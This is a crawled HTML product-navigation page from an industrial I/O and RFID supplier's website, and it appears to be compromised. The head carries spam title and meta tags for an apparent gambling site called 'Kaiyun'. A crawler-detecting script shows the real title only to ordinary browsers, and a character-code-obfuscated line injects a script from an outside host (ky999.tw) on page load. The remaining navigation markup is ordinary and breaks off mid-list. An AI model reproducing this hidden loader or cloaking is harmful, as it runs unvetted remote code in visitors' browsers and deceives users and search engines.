

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.deron-industry.com/product/index/sid/69.html
body_size: 17635
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<title>&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun·&#x5B98;&#x65B9;&#x7F51;&#x7AD9; - &#x79D1;&#x6280;&#x80A1;&#x4EFD;&#x6709;&#x9650;&#x516C;&#x53F8;</title>
<meta name="keywords" content="&#x5F00;&#x4E91;,&#x5F00;&#x4E91;Kaiyun,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x79D1;&#x6280;&#x80A1;&#x4EFD;&#x6709;&#x9650;&#x516C;&#x53F8;"/>
<meta name="description" content="&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x3010;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x63A8;&#x8350;&#x2618;&#xFE0F;www.kaiyun.com&#x2705;&#x3011;&#x7AED;&#x8BDA;&#x7F14;&#x9020;,&#x6211;&#x4EEC;&#x96C6;&#x56E2;&#x5B98;&#x7F51;&#x3001;&#x5E73;&#x53F0;&#x3001;&#x767B;&#x5F55;&#x3001;&#x7F51;&#x7AD9;&#x3001;&#x7F51;&#x5740;&#x3001;&#x5A31;&#x4E50;&#x3001;&#x624B;&#x673A;&#x7248;app,&#x5C06;&#x79C9;&#x627F;&#x4EE5;&#x670D;&#x52A1;&#x4E3A;&#x552F;&#x4E00;&#x7684;&#x5B97;&#x65E8;,&#x5728;&#x7EBF;&#x66F4;&#x597D;&#x7684;&#x6539;&#x8FDB;&#x53EA;&#x4E3A;&#x66F4;&#x597D;&#x7684;&#x670D;&#x52A1;&#x3002;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='工业网关,高速远程I/O模块,I/O总线通讯模块,I/O智能集线器|烟台德荣工业有限公司'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,57,57,57,46,116,119,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<title>工业网关,高速远程I/O模块,I/O总线通讯模块,I/O智能集线器|烟台德荣工业有限公司</title>
	<meta name="keywords" content="工业网关,高速远程I/O模块,I/O总线通讯模块,I/O智能集线器">
	<meta name="description" content="烟台德荣工业有限公司,致力于工业现场布线产品的研发、生产制造及工业现场布线系统的集成。公司产品涵盖：工业网关、高速远程I/O模块、I/O总线通讯模块、I/O智能集线器、工业I/O预铸连接器及工业网络通讯电缆等，集成组网代理产品包含：传感器、执行器、电源、外部输入组件及现场布线附件等等。公司全面打造专业的“工业现场布线系统采购平台”，向用户开放“德荣工业助手”软件（工业现场布线的设计软件），增强用户与本公司的“双向交流”。旨在为用户提供系统的、专业的、高品质的采购、组网及服务体验。">
    <meta name="renderer" content="webkit" />
	<!--默认急速模式-->
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	<!--默认IE最高版本-->
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,shrink-to-fit=no">
	<!--手机响应式布局 禁止安卓ios缩放扩大-->
	
    
</head>
<body>
<link rel="stylesheet" href="/template/default/css/animate.min.css">
<link rel="stylesheet" href="/template/default/css/reset.css">
<link rel="stylesheet" href="/template/default/css/head.css">
<link rel="stylesheet" href="/template/default/css/index.css">
<link rel="stylesheet" href="/template/default/css/page.css">
<link rel="stylesheet" href="/template/default/css/swiper-bundle.min.css">
<script src="/template/default/js/jq.js"></script>
<!--<script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js"></script>-->
<script src="/template/default/js/hyhjquery.min.js"></script>
<script src="/template/default/js/head.js"></script>
<script src="/template/default/js/swiper-bundle.min.js"></script>

<!--手机头部导航start-->
<div class="head-wap">
	<div class="m_img">
		<div class="headlf">
			<a href="/">
				<img class="m_logo" src="/template/default/image/logo.png"/>
			</a>
		</div>
		<div class="headrg">
			<a href="javascript:;" class="a_js">
				<img class="m_menuimg" src="/template/default/image/m_menuimg.png"
				/>
			</a>
		</div>
	</div>
	<div class="m_nav">
		<div class="closecover a_closed">
		</div>
		<div class="closeicon">
			<a href="javascript:;" class="a_closed">
				<img src="/template/default/image/close.png" width="22" />
			</a>
		</div>
		<div class="m_navList">
			<ul>
				<li>
					<div class="m_f_a">
						<a href="/">
							首页
						</a>
						<i>
						</i>
					</div>
					<div class="m_s_nav">
					</div>
				</li>
				
				<li>
					<div class="m_f_a">
						<a href="/product/">
							产品中心
						</a>
						<i>
						</i>
					</div>
					
					<div class="m_s_nav">
						
						<div class="sinav">
							<a href="/list_138/">
								远程IO
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_145/">
					      		● 高速远程IO
					      	</a>
					    	
					      	<a href= "/list_146/">
					      		● 经济型扩展IO主站
					      	</a>
					    	
					      	<a href= "/list_147/">
					      		● 经济型扩展IO从站
					      	</a>
					    	
					      	<a href= "/list_148/">
					      		● IO-Link主站
					      	</a>
					    	
					      	<a href= "/list_149/">
					      		● IO-Link从站
					      	</a>
					    	
					      	<a href= "/list_150/">
					      		● ASI从站模块
					      	</a>
					    	
					      	<a href= "/list_151/">
					      		● Modbus RTU模块
					      	</a>
					    	
					      	<a href= "/list_152/">
					      		● CAN模块
					      	</a>
					    	
					    	</div>
						
						<div class="sinav">
							<a href="/list_139/">
								工业网关
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_153/">
					      		● CT系列协议网关
					      	</a>
					    	
					      	<a href= "/list_154/">
					      		● GW系列协议网关
					      	</a>
					    	
					    	</div>
						
						<div class="sinav">
							<a href="/list_198/">
								总线阀岛
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					    	</div>
						
						<div class="sinav">
							<a href="/list_140/">
								工业识别系统
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_155/">
					      		● 高频RFID(HF)
					      	</a>
					    	
					      	<a href= "/list_156/">
					      		● 高频标签
					      	</a>
					    	
					      	<a href= "/list_157/">
					      		● 超高频一体式设备
					      	</a>
					    	
					      	<a href= "/list_158/">
					      		● 超高频标签
					      	</a>
					    	
					      	<a href= "/list_200/">
					      		● 超高频分体式设备
					      	</a>
					    	
					      	<a href= "/list_201/">
					      		● UHF天线
					      	</a>
					    	
					    	</div>
						
						<div class="sinav">
							<a href="/list_141/">
								传感器
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_159/">
					      		● 电感式金属接近开关
					      	</a>
					    	
					      	<a href= "/list_160/">
					      		● 磁性传感器
					      	</a>
					    	
					      	<a href= "/list_161/">
					      		● 槽型光电传感器
					      	</a>
					    	
					      	<a href= "/list_162/">
					      		● 机械式行程开关
					      	</a>
					    	
					    	</div>
						
						<div class="sinav">
							<a href="/list_142/">
								外部组件(插件式)
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_163/">
					      		● M8按钮盒
					      	</a>
					    	
					      	<a href= "/list_164/">
					      		● M12按钮盒
					      	</a>
					    	
					      	<a href= "/list_165/">
					      		● M8指示灯盒
					      	</a>
					    	
					      	<a href= "/list_166/">
					      		● M12指示灯盒
					      	</a>
					    	
					      	<a href= "/list_167/">
					      		● 拨动开关
					      	</a>
					    	
					      	<a href= "/list_168/">
					      		● 操控箱
					      	</a>
					    	
					      	<a href= "/list_169/">
					      		● 定制
					      	</a>
					    	
					    	</div>
						
						<div class="sinav">
							<a href="/list_143/">
								工业连接系统
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_170/">
					      		● I/O智能集线器
					      	</a>
					    	
					      	<a href= "/list_171/">
					      		● I/O分线盒
					      	</a>
					    	
					      	<a href= "/list_197/">
					      		● 电源分配器
					      	</a>
					    	
					      	<a href= "/list_172/">
					      		● IO预铸连接器
					      	</a>
					    	
					      	<a href= "/list_173/">
					      		● 通信连接器
					      	</a>
					    	
					      	<a href= "/list_179/">
					      		● 电源预铸连接器
					      	</a>
					    	
					      	<a href= "/list_202/">
					      		● 工业线束(焊接专用)
					      	</a>
					    	
					      	<a href= "/list_180/">
					      		● 电缆
					      	</a>
					    	
					      	<a href= "/list_191/">
					      		● 法兰式连接器
					      	</a>
					    	
					      	<a href= "/list_192/">
					      		● 快速接头
					      	</a>
					    	
					    	</div>
						
						<div class="sinav">
							<a href="/list_24/">
								调试配件及其他
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_86/">
					      		● 产品配置附件
					      	</a>
					    	
					      	<a href= "/list_87/">
					      		● 非标法兰连接器
					      	</a>
					    	
					      	<a href= "/list_88/">
					      		● 终端电阻
					      	</a>
					    	
					      	<a href= "/list_89/">
					      		● 防水塞
					      	</a>
					    	
					      	<a href= "/list_90/">
					      		● 线标牌
					      	</a>
					    	
					      	<a href= "/list_91/">
					      		● 简易工具
					      	</a>
					    	
					      	<a href= "/list_193/">
					      		● (气缸专用)磁性开关附件
					      	</a>
					    	
					      	<a href= "/list_194/">
					      		● 按钮/指示灯盒安装支架
					      	</a>
					    	
					    	</div>
						
					</div>
					
				</li>
				
				<li>
					<div class="m_f_a">
						<a href="/list_203/">
							项目组合
						</a>
						<i>
						</i>
					</div>
					
				</li>
				
				<li>
					<div class="m_f_a">
						<a href="/case/">
							现场布线运用案例
						</a>
						<i>
						</i>
					</div>
					
				</li>
				
				<li>
					<div class="m_f_a">
						<a href="/download">
							服务支持
						</a>
						<i>
						</i>
					</div>
					
					<div class="m_s_nav">
						
						<div class="sinav">
							<a href="/download/">
								下载支持
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					      	<a href= "/list_195/">
					      		● 软件下载
					      	</a>
					    	
					      	<a href= "/list_40/">
					      		● 电子目录
					      	</a>
					    	
					      	<a href= "/list_42/">
					      		● 2D 3D图纸
					      	</a>
					    	
					      	<a href= "/list_45/">
					      		● 产品组网解决方案
					      	</a>
					    	
					      	<a href= "/list_199/">
					      		● MODBUS RTU指令说明
					      	</a>
					    	
					    	</div>
						
						<div class="sinav">
							<a href="/contact/">
								联系我们
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					    	</div>
						
					</div>
					
				</li>
				
				<li>
					<div class="m_f_a">
						<a href="/aboutus">
							关于我们
						</a>
						<i>
						</i>
					</div>
					
					<div class="m_s_nav">
						
						<div class="sinav">
							<a href="/aboutus/">
								公司简介
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					    	</div>
						
						<div class="sinav">
							<a href="/joinus/">
								招聘信息
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					    	</div>
						
					</div>
					
				</li>
				
				<li>
					<div class="m_f_a">
						<a href="/news/">
							新闻动态
						</a>
						<i>
						</i>
					</div>
					
					<div class="m_s_nav">
						
						<div class="sinav">
							<a href="/article1/">
								行业动态
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					    	</div>
						
						<div class="sinav">
							<a href="/list_29/">
								公司动态
							</a>
							<!-- <div class="icon3">
							</div> -->
						</div>
							<div class="m_nav3">
							
					    	</div>
						
					</div>
					
				</li>
				
				<li>
					<div class="m_f_a">
						<a href="/application/">
							行业应用
						</a>
						<i>
						</i>
					</div>
					
				</li>
				
			</ul>
		</div>
	</div>
</div>
<!--手机头部导航end-->

<!--电脑头部导航start-->
<div class="head">
	<div class="center">
		<h1 class="logo fl">
			<a href="/">
				<img src="/template/default/image/logo.png">
			</a>
		</h1>

		<div class="nav fl">
			<div class="search">
				<form action="/search/">
                    <input name="keyword" type="text" placeholder="输入搜索  商品/品牌/型号">
                    <button type="submit">
                    </button>
                </form>
			</div>
			<ul>
				<li class="navli cur">
					<a class="f_a" href="/">
						德荣首页
					</a>

				</li>
				
				
				<li class="navli proli ">
					<a class="f_a" href="/product/">
						产品中心
					</a>

					<div class="s_navbox pronav">
						<div class="center flex-between">

							<div class="s_a pros_a">
								
								<a href="/list_138/" class="s_a1">
									远程IO
								</a>
								
								<a href="/list_139/" class="s_a1">
									工业网关
								</a>
								
								<a href="/list_198/" class="s_a1">
									总线阀岛
								</a>
								
								<a href="/list_140/" class="s_a1">
									工业识别系统
								</a>
								
								<a href="/list_141/" class="s_a1">
									传感器
								</a>
								
								<a href="/list_142/" class="s_a1">
									外部组件(插件式)
								</a>
								
								<a href="/list_143/" class="s_a1">
									工业连接系统
								</a>
								
								<a href="/list_24/" class="s_a1">
									调试配件及其他
								</a>
								
							</div>
							<div class="prosr">
								
								<div class="pright">
									
									<p class="nav3">
										<span class="nav3span">高速远程IO</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_145/128.html" class="s1ca">
				                               高速远程IO(数字量标准型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_145/320.html" class="s1ca">
				                               DO紧凑型模块(2A)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_145/129.html" class="s1ca">
				                               高速远程IO(数字量大功率型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_145/287.html" class="s1ca">
				                               DI紧凑型模块
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">经济型扩展IO主站</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_146/131.html" class="s1ca">
				                               扩展IO主站(4口2主站)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_146/132.html" class="s1ca">
				                               扩展IO主站(CC-Link V2.0)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_146/290.html" class="s1ca">
				                               扩展IO主站(8口8主站)
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">经济型扩展IO从站</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_147/133.html" class="s1ca">
				                               M8扩展模块(DI型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_147/134.html" class="s1ca">
				                               M8扩展模块(DI/O型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_147/135.html" class="s1ca">
				                               M8扩展模块(6DI/O+2AI)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_147/136.html" class="s1ca">
				                               M12扩展模块(DI型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_147/137.html" class="s1ca">
				                               M12扩展模块(DI/O型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_147/308.html" class="s1ca">
				                               M12扩展模块(模拟量型)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_147/138.html" class="s1ca">
				                               Mini扩展模块(8DI/O)
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">IO-Link主站</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_148/139.html" class="s1ca">
				                               IO-Link主站模块(Class A)
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">IO-Link从站</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_149/140.html" class="s1ca">
				                               M8 IO-Link数字量输入型模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_149/141.html" class="s1ca">
				                               M8 IO-Link数字量可配置型模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_149/142.html" class="s1ca">
				                               M12 IO-Link数字量输入型模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_149/143.html" class="s1ca">
				                               M12 IO-Link数字量可配置型模块
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">ASI从站模块</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_150/144.html" class="s1ca">
				                               M8 ASI从站模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_150/145.html" class="s1ca">
				                               M12 ASI从站模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_150/146.html" class="s1ca">
				                               IP67迷你型 ASI从站模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_150/147.html" class="s1ca">
				                               IP20迷你型 ASI从站模块
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">Modbus RTU模块</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_151/294.html" class="s1ca">
				                               M12数字量输入型
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_151/291.html" class="s1ca">
				                               M8数字量输入型
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_151/292.html" class="s1ca">
				                               M8数字量自适应型
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_151/293.html" class="s1ca">
				                               M8数字量可配置+模拟量型
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_151/295.html" class="s1ca">
				                               M12数字量自适应型
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_151/309.html" class="s1ca">
				                               M12模拟量模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_151/296.html" class="s1ca">
				                               迷你型 数字量可配置型
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">CAN模块</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_152/297.html" class="s1ca">
				                               CAN 2入2出型模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_152/411.html" class="s1ca">
				                               CAN 2路PNP输出+2路干接点输出
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_152/413.html" class="s1ca">
				                               CAN 4路输出型
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_152/298.html" class="s1ca">
				                               CAN 8入8出型模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_152/412.html" class="s1ca">
				                               CAN 12入12出型模块
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_152/468.html" class="s1ca">
				                               CAN 8口16DI/O可配置模块
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
								</div>
								
								<div class="pright">
									
									<p class="nav3">
										<span class="nav3span">CT系列协议网关</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_153/148.html" class="s1ca">
				                               CT系列协议网关
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">GW系列协议网关</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_154/300.html" class="s1ca">
				                               工业网关(4口2主站)Modbus RTU
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_154/310.html" class="s1ca">
				                               工业网关(CC-Link V2.0)Modbus RTU
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_154/302.html" class="s1ca">
				                               工业网关(8口8主站)Modbus RTU
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
								</div>
								
								<div class="pright">
									
								</div>
								
								<div class="pright">
									
									<p class="nav3">
										<span class="nav3span">高频RFID(HF)</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_155/162.html" class="s1ca">
				                               050-B RFID
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_155/158.html" class="s1ca">
				                               φ18 RFID
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_155/159.html" class="s1ca">
				                               φ30 RFID
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_155/160.html" class="s1ca">
				                               010 RFID
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_155/163.html" class="s1ca">
				                               080 RFID
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_155/440.html" class="s1ca">
				                               150 RFID
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_155/423.html" class="s1ca">
				                               大功率型RFID
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_155/467.html" class="s1ca">
				                               操作盘高频RFID
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">高频标签</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_156/395.html" class="s1ca">
				                               高频圆形0805M-2K标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/396.html" class="s1ca">
				                               高频圆形P10045标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/398.html" class="s1ca">
				                               高频圆形φ20标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/408.html" class="s1ca">
				                               高频圆形3003标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/403.html" class="s1ca">
				                               高频圆形3045标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/405.html" class="s1ca">
				                               高频圆形50035标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/465.html" class="s1ca">
				                               高频矩形2525M标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/304.html" class="s1ca">
				                               高频矩形P301003M标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/466.html" class="s1ca">
				                               高频PET标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/305.html" class="s1ca">
				                               高频白卡
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_156/438.html" class="s1ca">
				                               高频电子防撕标签
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">超高频一体式设备</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_157/149.html" class="s1ca">
				                               UHF超小型一体机 [R100]
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_157/445.html" class="s1ca">
				                               UHF超小型一体机 [R100D]
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_157/150.html" class="s1ca">
				                               UHF紧凑型一体机 [R300]
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_157/446.html" class="s1ca">
				                               UHF紧凑型一体机[R300D]
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_157/447.html" class="s1ca">
				                               UHF紧凑型一体机[R300R]
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_157/151.html" class="s1ca">
				                               UHF超远大功率一体机 [R500L]
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">超高频标签</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_158/152.html" class="s1ca">
				                               UHF-标准白卡
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_158/153.html" class="s1ca">
				                               UHF-螺栓标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_158/154.html" class="s1ca">
				                               UHF-PET标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_158/155.html" class="s1ca">
				                               UHF-PCB标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_158/156.html" class="s1ca">
				                               UHF-ABS标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_158/157.html" class="s1ca">
				                               UHF-陶瓷标签
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_158/392.html" class="s1ca">
				                               UHF-PVDF标签
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">超高频分体式设备</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_200/448.html" class="s1ca">
				                               超高频分体式设备
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">UHF天线</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_201/449.html" class="s1ca">
				                               C06A圆极化天线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_201/450.html" class="s1ca">
				                               C09A圆极化天线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_201/451.html" class="s1ca">
				                               C08A窄波束天线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_201/452.html" class="s1ca">
				                               L08X线极化天线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_201/453.html" class="s1ca">
				                               C1510J线极化天线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_201/454.html" class="s1ca">
				                               C3224J线极化天线
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_201/455.html" class="s1ca">
				                               C04L耐高温天线
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
								</div>
								
								<div class="pright">
									
									<p class="nav3">
										<span class="nav3span">电感式金属接近开关</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_159/165.html" class="s1ca">
				                               M8电感式传感器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_159/166.html" class="s1ca">
				                               M12电感式传感器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_159/167.html" class="s1ca">
				                               M18电感式传感器
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_159/168.html" class="s1ca">
				                               M30电感式传感器
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">磁性传感器</span>
									</p>
									<div class="nav4">
										
										<div class="s1c1">
				                            <a href="/list_160/169.html" class="s1ca">
				                               磁性传感器(气缸专用)
				                            </a>
				                        </div>
										
										<div class="s1c1">
				                            <a href="/list_160/437.html" class="s1ca">
				                               磁性传感器（定制版）
				                            </a>
				                        </div>
										
									</div>
									<div class="clear"></div>
									
									<p class="nav3">
										<span class="nav3span">槽型光电传感器</span>
									</p>
